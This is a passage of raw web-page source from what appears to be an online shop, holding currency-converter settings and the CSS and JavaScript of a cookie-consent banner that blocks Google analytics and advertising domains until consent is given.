(KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CZK,DKK,EUR,HUF,PLN,RON,SEK".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/complianz-gdpr-cookie-consent/blocks/bc-block/e49729f0-d37d-4e24-ac65-e0e2f472ac27 -->

    
    
<link id='complianz-css' rel="stylesheet" href=https://cdn.shopify.com/extensions/019be05e-f673-7a8f-bd4e-ed0da9930f96/gdpr-legal-cookie-75/assets/complainz.css media="print" onload="this.media='all'">
    <style>
        #Compliance-iframe.Compliance-iframe-branded > div.purposes-header,
        #Compliance-iframe.Compliance-iframe-branded > div.cmplc-cmp-header,
        #purposes-container > div.purposes-header,
        #Compliance-cs-banner .Compliance-cs-brand {
            background-color: #FFFFFF !important;
            color: #0A0A0A!important;
        }
        #Compliance-iframe.Compliance-iframe-branded .purposes-header .cmplc-btn-cp ,
        #Compliance-iframe.Compliance-iframe-branded .purposes-header .cmplc-btn-cp:hover,
        #Compliance-iframe.Compliance-iframe-branded .purposes-header .cmplc-btn-back:hover  {
            background-color: #ffffff !important;
            opacity: 1 !important;
        }
        #Compliance-cs-banner .cmplc-toggle .cmplc-toggle-label {
            color: #FFFFFF!important;
        }
        #Compliance-iframe.Compliance-iframe-branded .purposes-header .cmplc-btn-cp:hover,
        #Compliance-iframe.Compliance-iframe-branded .purposes-header .cmplc-btn-back:hover {
            background-color: #0A0A0A!important;
            color: #FFFFFF!important;
        }
        #Compliance-cs-banner #Compliance-cs-title {
            font-size: 14px !important;
        }
        #Compliance-cs-banner .Compliance-cs-content,
        #Compliance-cs-title,
        .cmplc-toggle-checkbox.granular-control-checkbox span {
            background-color: #FFFFFF !important;
            color: #0A0A0A !important;
            font-size: 14px !important;
        }
        #Compliance-cs-banner .Compliance-cs-close-btn {
            font-size: 14px !important;
            background-color: #FFFFFF !important;
        }
        #Compliance-cs-banner .Compliance-cs-opt-group {
            color: #FFFFFF !important;
        }
        #Compliance-cs-banner .Compliance-cs-opt-group button,
        .Compliance-alert button.Compliance-button-cancel {
            background-color: #007BBC!important;
            color: #FFFFFF!important;
        }
        #Compliance-cs-banner .Compliance-cs-opt-group button.Compliance-cs-accept-btn,
        #Compliance-cs-banner .Compliance-cs-opt-group button.Compliance-cs-btn-primary,
        .Compliance-alert button.Compliance-button-confirm {
            background-color: #007BBC !important;
            color: #FFFFFF !important;
        }
        #Compliance-cs-banner .Compliance-cs-opt-group button.Compliance-cs-reject-btn {
            background-color: #007BBC!important;
            color: #FFFFFF!important;
        }

        #Compliance-cs-banner .Compliance-banner-content button {
            cursor: pointer !important;
            color: currentColor !important;
            text-decoration: underline !important;
            border: none !important;
            background-color: transparent !important;
            font-size: 100% !important;
            padding: 0 !important;
        }

        #Compliance-cs-banner .Compliance-cs-opt-group button {
            border-radius: 4px !important;
            padding-block: 10px !important;
        }
        @media (min-width: 640px) {
            #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-top):not(.Compliance-cs-center) .Compliance-cs-container, #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-bottom):not(.Compliance-cs-center) .Compliance-cs-container, #Compliance-cs-banner.Compliance-cs-default-floating.Compliance-cs-center:not(.Compliance-cs-top):not(.Compliance-cs-bottom) .Compliance-cs-container {
                width: 560px !important;
            }
            #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-top):not(.Compliance-cs-center) .Compliance-cs-opt-group, #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-bottom):not(.Compliance-cs-center) .Compliance-cs-opt-group, #Compliance-cs-banner.Compliance-cs-default-floating.Compliance-cs-center:not(.Compliance-cs-top):not(.Compliance-cs-bottom) .Compliance-cs-opt-group {
                flex-direction: row !important;
            }
            #Compliance-cs-banner .Compliance-cs-opt-group button:not(:last-of-type),
            #Compliance-cs-banner .Compliance-cs-opt-group button {
                margin-right: 4px !important;
            }
            #Compliance-cs-banner .Compliance-cs-container .Compliance-cs-brand {
                position: absolute !important;
                inset-block-start: 6px;
            }
        }
        #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-top):not(.Compliance-cs-center) .Compliance-cs-opt-group > div, #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-bottom):not(.Compliance-cs-center) .Compliance-cs-opt-group > div, #Compliance-cs-banner.Compliance-cs-default-floating.Compliance-cs-center:not(.Compliance-cs-top):not(.Compliance-cs-bottom) .Compliance-cs-opt-group > div {
            flex-direction: row-reverse;
            width: 100% !important;
        }

        .Compliance-cs-brand-badge-outer, .Compliance-cs-brand-badge, #Compliance-cs-banner.Compliance-cs-default-floating.Compliance-cs-bottom .Compliance-cs-brand-badge-outer,
        #Compliance-cs-banner.Compliance-cs-default.Compliance-cs-bottom .Compliance-cs-brand-badge-outer,
        #Compliance-cs-banner.Compliance-cs-default:not(.Compliance-cs-left) .Compliance-cs-brand-badge-outer,
        #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-left) .Compliance-cs-brand-badge-outer {
            display: none !important
        }

        #Compliance-cs-banner:not(.Compliance-cs-top):not(.Compliance-cs-bottom) .Compliance-cs-container.Compliance-cs-themed {
            flex-direction: row !important;
        }

        #Compliance-cs-banner #Compliance-cs-title,
        #Compliance-cs-banner #Compliance-cs-custom-title {
            justify-self: center !important;
            font-size: 14px !important;
            font-family: -apple-system,sans-serif !important;
            margin-inline: auto !important;
            width: 55% !important;
            text-align: center;
            font-weight: 600;
            visibility: unset;
        }

        @media (max-width: 640px) {
            #Compliance-cs-banner #Compliance-cs-title,
            #Compliance-cs-banner #Compliance-cs-custom-title {
                display: block;
            }
        }

        #Compliance-cs-banner .Compliance-cs-brand img {
            max-width: 110px !important;
            min-height: 32px !important;
        }
        #Compliance-cs-banner .Compliance-cs-container .Compliance-cs-brand {
            background: none !important;
            padding: 0px !important;
            margin-block-start:10px !important;
            margin-inline-start:16px !important;
        }

        #Compliance-cs-banner .Compliance-cs-opt-group button {
            padding-inline: 4px !important;
        }

    </style>
    
    
    
    

    <script type="text/javascript">
        function loadScript(src) {
            return new Promise((resolve, reject) => {
                const s = document.createElement("script");
                s.src = src;
                s.charset = "UTF-8";
                s.onload = resolve;
                s.onerror = reject;
                document.head.appendChild(s);
            });
        }

        function filterGoogleConsentModeURLs(domainsArray) {
            const googleConsentModeComplianzURls = [
                // 197, # Google Tag Manager:
                {"domain":"s.www.googletagmanager.com", "path":""},
                {"domain":"www.tagmanager.google.com", "path":""},
                {"domain":"www.googletagmanager.com", "path":""},
                {"domain":"googletagmanager.com", "path":""},
                {"domain":"tagassistant.google.com", "path":""},
                {"domain":"tagmanager.google.com", "path":""},

                // 2110, # Google Analytics 4:
                {"domain":"www.analytics.google.com", "path":""},
                {"domain":"www.google-analytics.com", "path":""},
                {"domain":"ssl.google-analytics.com", "path":""},
                {"domain":"google-analytics.com", "path":""},
                {"domain":"analytics.google.com", "path":""},
                {"domain":"region1.google-analytics.com", "path":""},
                {"domain":"region1.analytics.google.com", "path":""},
                {"domain":"*.google-analytics.com", "path":""},
                {"domain":"www.googletagmanager.com", "path":"/gtag/js?id=G"},
                {"domain":"googletagmanager.com", "path":"/gtag/js?id=UA"},
                {"domain":"www.googletagmanager.com", "path":"/gtag/js?id=UA"},
                {"domain":"googletagmanager.com", "path":"/gtag/js?id=G"},

                // 177, # Google Ads conversion tracking:
                {"domain":"googlesyndication.com", "path":""},
                {"domain":"media.admob.com", "path":""},
                {"domain":"gmodules.com", "path":""},
                {"domain":"ad.ytsa.net", "path":""},
                {"domain":"dartmotif.net", "path":""},
                {"domain":"dmtry.com", "path":""},
                {"domain":"go.channelintelligence.com", "path":""},
                {"domain":"googleusercontent.com", "path":""},
                {"domain":"googlevideo.com", "path":""},
                {"domain":"gvt1.com", "path":""},
                {"domain":"links.channelintelligence.com", "path":""},
                {"domain":"obrasilinteirojoga.com.br", "path":""},
                {"domain":"pcdn.tcgmsrv.net", "path":""},
                {"domain":"rdr.tag.channelintelligence.com", "path":""},
                {"domain":"static.googleadsserving.cn", "path":""},
                {"domain":"studioapi.doubleclick.com", "path":""},
                {"domain":"teracent.net", "path":""},
                {"domain":"ttwbs.channelintelligence.com", "path":""},
                {"domain":"wtb.channelintelligence.com", "path":""},
                {"domain":"youknowbest.com", "path":""},
                {"domain":"doubleclick.net", "path":""},
                {"domain":"redirector.gvt1.com", "path":""},

                //116, # Google Ads Remarketing
                {"domain":"googlesyndication.com", "path":""},
                {"domain":"media.admob.com", "path":""},
                {"domain":"gmodules.com", "path":""},
                {"domain":"ad.ytsa.net", "path":""},
                {"domain":"dartmotif.net", "path":""},
                {"domain":"dmtry.com", "path":""},
                {"domain":"go.channelintelligence.com", "path":""},
                {"domain":"googleusercontent.com", "path":""},
                {"domain":"googlevideo.com", "path":""},
                {"domain":"gvt1.com", "path":""},
                {"domain":"links.channelintelligence.com", "path":""},
                {"domain":"obrasilinteirojoga.com.br", "path":""},
                {"domain":"pcdn.tcgmsrv.net", "path":""},
                {"domain":"rdr.tag.channelintelligence.com", "path":""},
                {"domain":"static.googleadsserving.cn", "path":""},
                {"domain":"studioapi.doubleclick.com", "path":""},
                {"domain":"teracent.net", "path":""},
                {"domain":"ttwbs.channelintelligence.com", "path":""},
                {"domain":"wtb.channelintelligence.com", "path":""},
                {"domain":"youknowbest.com", "path":""},
                {"domain":"doubleclick.net", "path":""},
                {"domain":"redirector.gvt1.com", "path":""}
            ];

            if (!Array.isArray(domainsArray)) { 
                return [];
            }

            const blockedPairs = new Map();
            for (const rule of googleConsentModeComplianzURls) {
                if (!blockedPairs.has(rule.domain)) {
                    blockedPairs.set(rule.domain, new Set());
                }
                blockedPairs.get(rule.domain).add(rule.path);
            }

            return domainsArray.filter(item => {
                const paths = blockedPairs.get(item.d);
                return !(paths && paths.has(item.p));
            });
        }

        function setupAutoblockingByDomain() {
            // autoblocking by domain
            const autoblockByDomainArray = [];
            const prefixID = '10000' // to not get mixed with real metis ids
            let cmpBlockerDomains = []
            let cmpCmplcVendorsPurposes = {}
            let counter = 1
            for (const object of autoblockByDomainArray) {
                cmpBlockerDomains.push({
                    d: object.d,
                    p: object.path,
                    v: prefixID + counter,
                });
                counter++;
            }
            
            counter = 1
            for (const object of autoblockByDomainArray) {
                cmpCmplcVendorsPurposes[prefixID + counter] = object?.p ?? '1';
                counter++;
            }

            Object.defineProperty(window, "cmp_cmplc_vendors_purposes", {
                get() {
                    return cmpCmplcVendorsPurposes;
                },
                set(value) {
                    cmpCmplcVendorsPurposes = { ...cmpCmplcVendorsPurposes, ...value };
                }
            });
            const basicGmc = true;


            Object.defineProperty(window, "cmp_importblockerdomains", {
                get() {
                    if (basicGmc) {
                        return filterGoogleConsentModeURLs(cmpBlockerDomains);
                    }
                    return cmpBlockerDomains;
                },
                set(value) {
                    cmpBlockerDomains = [ ...cmpBlockerDomains, ...value ];
                }
            });
        }

        function enforceRejectionRecovery() {
            const base = (window._cmplc = window._cmplc || {});
            const featuresHolder = {};

            function lockFlagOn(holder) {
                const desc = Object.getOwnPropertyDescriptor(holder, 'rejection_recovery');
                if (!desc) {
                    Object.defineProperty(holder, 'rejection_recovery', {
                        get() { return true; },
                        set(_) { /* ignore */ },
                        enumerable: true,
                        configurable: false
                    });
                }
                return holder;
            }

            Object.defineProperty(base, 'csFeatures', {
                configurable: false,
                enumerable: true,
                get() {
                    return featuresHolder;
                },
                set(obj) {
                    if (obj && typeof obj === 'object') {
                        Object.keys(obj).forEach(k => {
                            if (k !== 'rejection_recovery') {
                                featuresHolder[k] = obj[k];
                            }
                        });
                    }
                    // we lock it, it won't try to redefine
                    lockFlagOn(featuresHolder);
                }
            });

            // Ensure an object is exposed even if read early
            if (!('csFeatures' in base)) {
                base.csFeatures = {};
            } else {
                // If someone already set it synchronously, merge and lock now.
                base.csFeatures = base.csFeatures;
            }
        }

        function splitDomains(joinedString) {
            if (!joinedString) {
                return []; // empty string -> empty array
            }
            return joinedString.split(";");
        }

        function setupWhitelist() {
            // Whitelist by domain:
            const whitelistString = "";
            const whitelist_array = [...splitDomains(whitelistString)];
            if (Array.isArray(window?.cmp_block_ignoredomains)) {
                window.cmp_block_ignoredomains = [...whitelist_array, ...window.cmp_block_ignoredomains];
            }
        }

        async function initCompliance() {
            const currentCsConfiguration = {"siteId":4356121,"cookiePolicyIds":{"en":66329712,"de":79724367,"nl":93117722},"banner":{"acceptButtonDisplay":true,"rejectButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-center","backgroundOverlay":false,"fontSize":"14px","content":"","acceptButtonCaption":"","rejectButtonCaption":"","customizeButtonCaption":"","backgroundColor":"#FFFFFF","textColor":"#0A0A0A","acceptButtonColor":"#007BBC","acceptButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#007BBC","rejectButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#007BBC","customizeButtonCaptionColor":"#FFFFFF","logo":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAfQAAAFLCAYAAAAgSn4qAAAAAXNSR0IArs4c6QAAIABJREFUeF7tnQfYFcX1xseIGokFYyEaxRK72Agae+8IxtiiYgULWNEIiBJRREFs2IhdbGiQqFFjS8SCJYZojAERGxpRVDQIitG\/JP\/nHXMuc+fbe3dnd7bed5+H54OP2dmd38zOO2fmzJmFlFL\/[base64]\/973vqfat2+vOnfurJZccskKIGYRSIAESIAEWo3A7Nmz1ZQpU9S8efPUf\/\/730yKXzhBX2ihhdRaa62lRowYoUUd\/+ZFAiRAAiRAAmUgIOL94osvqiFDhqg333yzNQW9Xbt26j\/\/+Y9af\/311S233KI22WQTBYudol6GZsx3JAESIAESEEF\/5plnVJ8+fbSVDh2DtqV9Fc5CR4E32GADLehdu3ZNu\/zMnwRIgARIgAS8Epg\/f7567rnntKBPnjzZa97NMiuMoMMKx8gGPyHoN998s\/rpT3+aGQg+iARIgARIgASSEhAte\/[base64]\/[base64]\/yXcZdAZEkd6TzYgE0iBAQY9I1RbwhRdeWMfnxak6Rb4g4CLeZsQivDM7uCLXXHHfzfwWzKhYRfgWijhrUNya5JtVjQAF3aFGzdG\/nKhTFmG0rfQidL4O6Jm0QATs76BAr6ZfBYNttO8sQ24WjQHfpzUJUNAd673ZlJ5jVpkmR+dmxhYu05JBpqD4sKYEIJbz58\/Xsz5oT\/g7fuIqyiDR\/ka5vMRG3SoEKOiONY3OC8e7fv\/73y\/FlDU6WRzjJ8sDdIpzrHAmryMgQr7EEkuoRRddtHYsZFEGiPYgAy+P9v\/ll18WZsDBJkUCaRGgoDuQFTH8+c9\/rg4++GB9Z5DzjUOWqSd9++231XXXXafeeecd\/ayyLRWkDogPcCKA9r7ccsupY445Rm222WaF+wbEGje\/y4cfflh\/A\/QZcapqJi4hAQq6Q6WJFTJw4EB14YUXOtyZX9K\/\/vWv6rjjjlP4mbcVFbSlSMiY06Tm1K38HrMiq622mlp\/\/fXVKqusov8sueSSqkOHDmrxxRfXnfW8efO0NTZr1iz1wQcf6EHM1KlT1fTp09W3334bWH4ZpJnvJtPKcWotzRmQomzJ6tSpk7ryyitVjx494iDK\/J7Ro0ervn37JnqusLePxEyUaYObg3x1yjQYMb+BtPscM\/+0n5VGXfvOk4LuQLSsgn788cerSZMm5S7opnjLbIHMcghbmUFo166dFvDddttN7bvvvmrzzTfXAm53bFFmSObOnaueeeYZ9dBDD6kHH3xQffjhh1rg7bwwaPi\/\/\/u\/mtUZtRM1O\/k0BV0GGlk9r9Gnseqqq6orrriiNIL+m9\/8RvXp08fhS1+Q1HQmFWe7tNbkbXFK6zmxQITcFDQwlm876nfk8l70BwqmRUF3aEUUdAdYVlJxnDI\/blnvBFeIKaZyIRa77767FovOnTvr34ddZp52pwinLXTEMoCAkL\/yyivqd7\/7nXriiSfUe++9py16pMPMgLlPH\/mGdUZZWiNBg58wNmn8fysJOuoXg0sR8zR4mnniOV9\/\/XXpvPTBCH\/ke0lzYItvHN8r\/tjfZ9j3mnb95Z0\/Bd2hBijoDrACkprWjggnBBvCvdVWW6k99thDbb\/99qp9+\/Z6NsFML2JmWva2xR\/0dkF778Xjf\/bs2WrChAnq8ccfV88++6yaPHlyneOUPL+Z97Y5Q7DYYotpR7G0rzlz5tT5bmTdibWSoK+55ppqn332qTnBmj4oUWaHXNoC2hmWjR555BH15ptv1rXFrOvY5b2RdqeddtKzaPLdCieUSQbUrnk2So88X3\/9dT0g\/\/zzz2vJis7IV\/mb5UNBd6BMQXeAZSW1Oz8I+gYbbKAOPfRQLeL4uwi5KdSNnPiidqZiZdvpzelMeEC\/+uqr6qmnnlJ33323+vvf\/16z6KOsy0kalKNXr17ayo\/6fi5EpcM6\/PDDtWUibLLuyFpJ0LHcc+uttyp49Zu8o7QLl7qVtB9\/\/LE6+uijFRz5zCvrOnZ99wsuuEDBt0guYZUGJ+SNGbZ+\/fqpGTNm6EeWaXnCla1Legq6Ay0KugOsBoIOhiuuuKLCuv5+++2n1lhjDQXLVjose0RvCrrdWeDfprCZFr0pqPagQD5+mboTCwLW0bvvvqt++9vfqhtuuEGvtTebdrdnEI466ih144031jqY+LTa3il8MB37gx\/8oE5csu7sW0nQjz32WHX55ZdrCx1tU+pclpB81jHynzlzpt5B8\/TTT9faUdb1G6dMEPQzzzyzbgpc+ss0Brf33HOPOvXUU\/U3KvVSBk5x2LrcQ0F3oEVBd4AVkBRrbHByGzFihLbIg8TaFlkzGwli0qiDEPE11+tN0ZWpdlkrDyqNdAqw0k877TT15JNPNt2\/LPnjJ2YbbrnlllqglWS02t4ta4ZYpjA7y6w7slYS9EGDBqlf\/\/rX2pdDlomkZtIQqvfff19P8b\/88sv6MVnXbdw2i10\/[base64]\/FIDDNB1Qpbwp69NqUDhHTwzvvvLOCpQOnGRFFc8qyKMIuHvHm1Cr+\/uc\/\/1lddNFF2oEODmmYaYC3vD0owdr2TTfdVOfQF51YtJQU9GiczFRxtq3Jt44B2mGHHVbnFxE0s+T+VsF3vPXWW2qHHXYoneVJQffVApLlQ0F34EdBbw4LfMytaD\/60Y+0kxicfLCn3F7LTmMd0qE62yQVQbetb\/wbU3vXXnutXlvHNjd73Q5lh4UOQU9z9oGC7l7DLoJuWnpon\/fdd5\/ae++9ddsNWspxf5vmd0ybNk1H4EPsBHNGoOhT7xR03y0hXn4UdAduFPRwWMIIU+xnn322Ouigg2oBYYKm49O0dsLftm0KWN72Nht5R2xzw1QfnH8+\/fTTNo5psNDHjBkT57GR76GgR0ZVSxhF0IN8ErDrAoGIdtxxx7qHptVmMUiEoG+44YZ6jzUueRYFvb7eOeUe\/B1Q0B36Bwp6OCwwwhafBx54QG2zzTa1gBywbr755pvaPu20OsXwN2ycwrTQbQc66VDR6WLPevfu3fWeYQkpi3Ifcsgh6rbbbkvyCqH3UtBDEbVJEEXQ5SbTQscME4Rjiy22qHNCdH+DaHegbf3tb39TP\/3pT+tiMJRhfZgWerQ6TjsVBd2BMAW9OSxYtmuttZa666671EYbbVRnYch2NPFEF5ZFmnY3rSG8nxllzvaMRyhdWORvvPGGFnWUA2utdIpz+KAySuoi6OYrrbPOOmrs2LFqk002aRPIJy2\/jz\/96U9ql112oaCHtA1a6LTQE3cfFPTvEAZ5V0PM4fR22WWX6Z9BFo95r\/x\/USx1e2rT7LBtoZdByXPPPaf69++v\/vKXv2jxxxo69qGLZ3\/iBheQAS10d6pRBN22gvHvLl266CUUHAgU1B7c3yT8jvHjx6v999+\/tkWOU+7BzCjoFPTwrykkBQX9OzGXOM3S2eB3EPFhw4bpaXbZ4uPLich2prPX4s1qCxLftKwpWOY49AURsnCaXc+ePenlnvgr859BFEEPGoAi8t\/111+vZ52yujDDA0dSXGURc7wrp9yzaiHNn8Mpd4d6oKB\/B8sMsIFOB\/Gu0Wlut912tQMa0rJSmzkHmTMH5hQ5rGdsNUvjgsWMkLE4onbbbbfVU+5pDSDw\/rTQ3WvRRdDNQ0WwH\/yaa67RBwZldeEUO0RAE0FP85ATn2WioPukGT8vCroDOwr6AljS0eAscqwzYmuP\/A7T7+ZaOe6KI3L2th1zRiAoyEfQ7+SNZZtZnPcIayLIG2uf8B2ARZemXwAFPaw22v6\/i6CbU+8HHnigDvuKUMVZXGi\/559\/vo5MJ1cZHOJooWfROqI9g4IejZNORUGvt9CxrQdhXPv27dtGsGEVi5WeVETtdXbz3xBTPAvT32ZAGERTk0NSZHCRhtCagwickPWTn\/ykbs+yQ\/OKlJSCHglTXaIogh4knIjNj4BCONY3iwttCeFTR44cWRclrgyiTgs9ixYS\/gwKejijNqNlrJkidnEZLqztItwqvLJ9dQzIB+FbERJz+PDhdRhshznTqo7LyxRNEfCPPvpIB3vBn08++UThlCpsI4OQL7300mrZZZfVU6UrrbSSWnnllesONIn7Hs3us5cCkg5iGj2Lgu5ee1EE3Rywy9\/RvocOHaqWWmop94fGvKNPnz56+cr8jnx9tzFfKdJtFPRImFJPREF3QEwLfYGF\/vOf\/1xdddVVejrStIztjhH\/lj3dDqjbJEUeEDMcc4rzy1988UW9ZQyxr3H8qf1cnEuOfcRY38d569gKhDPXIfQ+L9sJT8pLQfdJOVleUQXdbEOoPwzcMf0tZw8ke4tod2Pr4x133NEmqmK0u\/NLRUHPj735ZAq6Qz20kqBjHVyiVdle5TgpbdSoUTUnuGanl7kIXKPtYZgqxzGJmA144okn1PTp09UXX3wRecYB98NKR8AOLA\/AeU9OLLOr33ams6PGOTSXVJLSQnfHGlXQ7XaO9WxMgWfZBnD++v33318rZDMnUHcS6d1BQU+PrUvOFHQHWq0k6LbFKw5vSy65pBo8eLDq169fned4Eqcz6bTEkrdjquN88l\/96lcK0+xyhGicjg5l6NChgw4Igy128AEwZxeCvOTTsrQdml1dUgq6OzlXQccTMODD+rl4nLs\/Nd4de+65p3r00Ucp6CH4uA89GBAF3eG7azVBN\/eRAxO2fnXr1k3vtca6Inj43mtunniGdXEILw5EQdhYc\/97HEGXqsZ7d+3aVee73nrr6c5bZhLMNPh72OyDQ\/PxkpSC7o4xjqAjfPEll1yijj32WPcHxrwDbRp73xHbwB5Qx8wys9tooWeGuumDKOgO9dBKgi7iKWXGtCMczHD6FCJomYKa1Iq1nd7w78mTJ+stPDgc46uvvtK1JIMHiGzcSzzvkcfaa6+tnZ6w5Q7b78xONGmZ4r5f2H0U9DBCbf\/fVdBR98sss4yOeojZnKwutHt8W4jnTkFvTp0WejAfCrrD19pKgm4LGv6NLWqnn356jRh+J+KaZEuYvd986tSp6rTTTlN\/\/OMf606dkk4OP5NY6OasAraZ4fQ07DnG2e32VTRhp6A7fLD\/S+oq6Ggfyy+\/vPYTwWmBWV5w4nz77bdLFSUOfGihZ9lKGj+Lgu5QD60k6CYWdHDwEIe1jKl22dcNq12OG00ifKY4w+EN+38nTpyoxdx2VJL3SiLoWDqQtXjkj6NeMRvwy1\/+Us8CmJHwkpTLoWlFTkpBj4yqltBV0HHjKqusondx9OjRw\/[base64]\/v0igPCro73SiCLt+25I4T1kaPHq23OGZ1oc0hfoIMVvENmNtHs3qPOM+hhR6Hmv97KOgOTFtJ0MV5DNPROBIU3rcSStUBWS2pvcfctLYR4Q2e83BQmzVrlr5HWCeZWnd5TxnA4EAOvMsKK6ygb487gHF5tktaCroLre\/[base64]\/\/[base64]\/teuE\/W0GVvPSKFjRkzRuEQGgp6PdkqTrnbbQc7OlD\/P\/7xj5M0K6d7X375ZX3eQFbLTE4vF5KYFrpPmvHzoqA7sGsVQUc5cQAL1rZl33nSvdn2VDpE+5xzztEBKeSy02RtmdgexTihDTMUsNKLspZOC93hg\/1f0jgW+m677aZ3XHTs2NH9gTHveOGFFxSm+nHJElBZxJ2CHrPSPd9GQXcAWjVBNwXTtJDxd3yg\/fv3r9Ex\/98BWUOxRnhLeJTPnDkzTnap3GMPIDAjgXjvMkshHa3Zydr72lN5MSNTCro74SiCbtc92iaWg374wx+6PzDmHU899ZTaYYcdYt6d720U9Hz5y9Mp6A71UDVBNy0BEwNCoGI9D9GycJnWaVxL1fRyx\/T9GWecoQN3QKCKdNkdO5YE\/vznP+v9weIgZ5Yl63enoLsTjyLoZq6o5+7du6vbb79d+49kdT322GNq9913r1noZbHO8cIU9KxaSfPnUNAd6qGKgm4ewiLivf\/++yscWSriLVvMMCUdV9CRN4QcW+FeffVVbfW+8sorDvTTT2rv+ZV997fccovq2bNnbW0z6WxFkpJQ0N3pxRF0nEt+5513KkRJzOrCOejw2ZCBNgW9MXk6xQWzoaA7fK1VFHTbMoGIIcwr1hBNZ7Ake9DNZ0DUcYoVgsggOlyRAmeYQm2u58NKf\/HFF7WV3mhWw6EZJUpKQXfHF1XQzbZ4wAEHqLFjx+odD1ld48aN04cE2d9kGYSdFnpWrYQWujfSVRN0W8AACs5wTzzxRJ0jWBKrXOBLp\/Tuu+\/qIDKIm56101uzhmB25vZ7IeQtpl8RZ16m3X0NcFwbJwXdlVi0SHGmVYw6Pvjgg3WdZ+kjgefJca12ICb3Umd7BwU9W96NnkYL3aEeqizowIBOBPHUcfJY+\/bt66xROYwlrrhLB\/XII4+oY445Rs2YMaNQcaobTaPjveEcd\/TRR+ttfGKxibA7NB8vSSno7hijWuiSM+oYS0LYh57lBQdMfBtBzqpZvkecZ1HQ41Dzfw8F3YFp1QRdii5WCKaUsV6M6UY7bntcITctdMRs